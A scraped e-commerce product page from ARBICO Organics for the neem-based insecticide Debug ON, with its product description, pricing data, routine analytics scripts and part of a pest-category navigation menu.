

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/debug-on-neem-insecticide/tomato-hornworm-control
body_size: 35204
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                              
   


<head>
  <title>Debug ON Insecticide Spray</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="Debug, de bug, debug ON, Debug-ON, Agro Logistics, Agro Logistics Inc, oils of margosa, margosa oil, margosa, margosa oils, glyceridic, neem, neem seed, neem seed oil, need seed oils, neem insecticide, neem insecticides, insect repellents, insect repellent, natural insect repellent, natural insect repellents, organic insect repellent, organic insect repellents, OMRI insect repellent, OMRI insect repellents, insect anti-feedant, natural insect anti-feedant, organic anti-feedant, organic insecticide, organic insecticides, OMRI insecticide, OMRI insecticides, OMRI listed insecticides, OMRI listed insecticides, natural insecticide, natural insecticides, insecticide, insecticides, growth regulator, growth regulators, organic growth regulators, organic growth regulator, insect growth regulator, insect growth regulators, debug turbo, insecticide, fungicide, miticide, nemacide, nematicide, insecticides, fungicides, miticides, nemacides, nematicides, neem oil, omri, repellant, repellent, anti-feed, insect control, antifeedant, nematicidal, fungicidal, Oils Margosa, OMRI listed, Organic Materials Research Institute, Organic Materials Review Institute, OMRI registered, OMRI listed product, OMRI listed products, low REI insectide, low REI insecticides, low pre-harvest interval insecticide, low pre-harvest insecticides, nematode control, Root Knot Nematodes, red ants, cutworms, grubs, chinch bugs, crickets, aphids, whitefly, thrips, beetles, leafhoppers, fruit worm, spider mites, caterpillars, cabbage loopers, armyworm, colorado potato beetle, diamondback moths, grasshoppers, maggots, weevils, chafer, spittlebugs, webworm, Rhizoctonia solani, Scletorium rolfsil, Sclerotinia sclerotiorum, Fusarium oxysporum, rust, powdery mildew, Pythium, emulsifiable concentrate antifeed" />
  <meta name="description" content="Kill mites, insects and fungal diseases with one organic neem spray! Debug ON controls pest insects and mites as as a repellent, insecticide, feeding inhibitor and growth regulator. REI of 4 hours. 
" />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Debug&reg; ON"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/debug-on-neem-insecticide/tomato-hornworm-control"/>
   <meta property="og:description" content="  Organic Neem Spray Controls Farm & Garden Pests Now Registered for Use on Hemp!  
   OMRI Listed   this versatile version of Debug gets it power from the biomass extract of the neem seed kernels (Fats & Glyceredic Oils of Margosa). Containing 70% of this active ingredient, Debug ON offers multiple actions in a single application &ndash; as a first-class insecticide, nematicide, miticide and fungicide.  
 Debug ON attacks and controls in four different ways:
  As a   repellent   to keep insects away from the treated area.
 As an   insecticide   that will kill insects in all stages of growth.
 As an anti-feedant which will discourage insects from feeding on treated plants.
 As a growth regulator it will disrupt the insect's life cycle and prevent it from reaching adulthood. It also deters egg-laying and disturbs the molting process so that insects do not survive to the next life stage.    Shop all Debug&reg; and MGK Gardening products   here  .  
 
To get rid of hard to control insects, use Debug ON with   pyrethrins  ,   spinosad   and conventional   pesticides  . When used on its own, Debug ON has a Restricted Entry Interval (REI) of 4 hours and you can harvest crops on the same day they are treated. 
  Suggested Uses:  This concentrate can be emulsified and acts as an antifeedant, insect repellent, insecticide, miticide,   fungicide   and nematicide to control a wide range of pests, parasites and diseases in organic and conventional crops. "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1450530_Debug_ON_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$135.00">
                <meta property="product:price:amount" content="$256.50">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/debug-on-neem-insecticide/mgk-gardening" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Debug&reg; ON",
                          "item_id": "1450530-G",
                          "coupon": "",
                          "item_brand": "Agro Logistic Systems",
                          "price" :  "",
                          "item_category": "Tomato Hornworm"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1450530-G ",
                "item_list_name" : "Related Products - Debug&reg; ON - 1450530-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "BONIDE&reg; Captain Jack's&trade; Neem Max",
                          "item_id": "1246610-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "",
                          "item_category": "Tomato Hornworm",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1246610-G ",
                          "item_list_name" : "Related Products - BONIDE&reg; Captain Jack's&trade; Neem Max - 1246610-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Monterey Neem Oil",
                          "item_id": "1555614-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "0.00",
                          "item_category": "Tomato Hornworm",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1555614-G ",
                          "item_list_name" : "Related Products - Monterey Neem Oil - 1555614-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; Neem Oil",
                          "item_id": "1246602-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "17.98",
                          "item_category": "Tomato Hornworm",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1246602-G ",
                          "item_list_name" : "Related Products - BONIDE&reg; Neem Oil - 1246602-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Molt-X&reg;",
                          "item_id": "1332770-G",
                          "coupon": "",
                          "item_brand": "BioWorks",
                          "price" :  "139.95",
                          "item_category": "Tomato Hornworm",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1332770-G ",
                          "item_list_name" : "Related Products - Molt-X&reg; - 1332770-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Debug&reg; Turbo",
                          "item_id": "1450500-G",
                          "coupon": "",
                          "item_brand": "MGK",
                          "price" :  "",
                          "item_category": "Tomato Hornworm",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1450500-G ",
                          "item_list_name" : "Related Products - Debug&reg; Turbo - 1450500-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Rango&trade;",
                          "item_id": "1450570-G",
                          "coupon": "",
                          "item_brand": "Terramera",
                          "price" :  "",
                          "item_category": "Tomato Hornworm",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1450570-G ",
                          "item_list_name" : "Related Products - Rango&trade; - 1450570-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1450530-G',                   // Product ID (string).
    'name': 'Debug&reg; ON', // Product name (string).
   'category': 'Tomato Hornworm'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Debug&reg; ON',
  content_category: 'Tomato Hornworm',
  content_ids: ['1450530-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Debug&reg; ON">
<meta name="twitter:description" content="  Organic Neem Spray Controls Farm & Garden Pests Now Registered for Use on Hemp!  
   OMRI Listed   this versatile version of Debug gets it power from the biomass extract of the neem seed kernels (Fats & Glyceredic Oils of Margosa). Containing 70% of this active ingredient, Debug ON offers multiple actions in a single application &ndash; as a first-class insecticide, nematicide, miticide and fungicide.  
 Debug ON attacks and controls in four different ways:
  As a   repellent   to keep insects away from the treated area.
 As an   insecticide   that will kill insects in all stages of growth.
 As an anti-feedant which will discourage insects from feeding on treated plants.
 As a growth regulator it will disrupt the insect's life cycle and prevent it from reaching adulthood. It also deters egg-laying and disturbs the molting process so that insects do not survive to the next life stage.    Shop all Debug&reg; and MGK Gardening products   here  .  
 
To get rid of hard to control insects, use Debug ON with   pyrethrins  ,   spinosad   and conventional   pesticides  . When used on its own, Debug ON has a Restricted Entry Interval (REI) of 4 hours and you can harvest crops on the same day they are treated. 
  Suggested Uses:  This concentrate can be emulsified and acts as an antifeedant, insect repellent, insecticide, miticide,   fungicide   and nematicide to control a wide range of pests, parasites and diseases in organic and conventional crops. ">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1450530_Debug_ON_600x600.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$135.00">
                <meta name="twitter:data1" content="$256.50">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="MGK&reg; Gardening">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1450530_Debug_ON_600x600.jpg",
                    "description": "  Organic Neem Spray Controls Farm &amp; Garden Pests Now Registered for Use on Hemp!  
   OMRI Listed   this versatile version of Debug gets it power from the biomass extract of the neem seed kernels (Fats &amp; Glyceredic Oils of Margosa). Containing 70% of this active ingredient, Debug ON offers multiple actions in a single application &amp;ndash; as a first-class insecticide, nematicide, miticide and fungicide.  
 Debug ON attacks and controls in four different ways:
  As a   repellent   to keep insects away from the treated area.
 As an   insecticide   that will kill insects in all stages of growth.
 As an anti-feedant which will discourage insects from feeding on treated plants.
 As a growth regulator it will disrupt the insect&#039;s life cycle and prevent it from reaching adulthood. It also deters egg-laying and disturbs the molting process so that insects do not survive to the next life stage.    Shop all Debug&amp;reg; and MGK Gardening products   here  .  
 
To get rid of hard to control insects, use Debug ON with   pyrethrins  ,   spinosad   and conventional   pesticides  . When used on its own, Debug ON has a Restricted Entry Interval (REI) of 4 hours and you can harvest crops on the same day they are treated. 
  Suggested Uses:  This concentrate can be emulsified and acts as an antifeedant, insect repellent, insecticide, miticide,   fungicide   and nematicide to control a wide range of pests, parasites and diseases in organic and conventional crops. ",
                    "name": "Debug&amp;reg; ON",
                    "url": "https://www.arbico-organics.com/product/debug-on-neem-insecticide/mgk-gardening",
                    "productID": "1450530-G",
                    "mpn": "1450530-G",
                    "sku": "1450530-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "Agro Logistic Systems"
                    },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "2.5 Gallons",
                                "priceCurrency": "USD",
                                "price": "135.00",
                                "priceValidUntil": "2026-02-24",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/debug-on-neem-insecticide/mgk-gardening",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "Case of 2 x 2.5 Gallons",
                                "priceCurrency": "USD",
                                "price": "256.50",
                                "priceValidUntil": "2026-02-24",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/debug-on-neem-insecticide/mgk-gardening",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Weather Advisory: Adverse conditions are causing shipping delays in many areas. We cannot guarantee delivery dates or viability until further notice. Call to see if your order is affected. </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
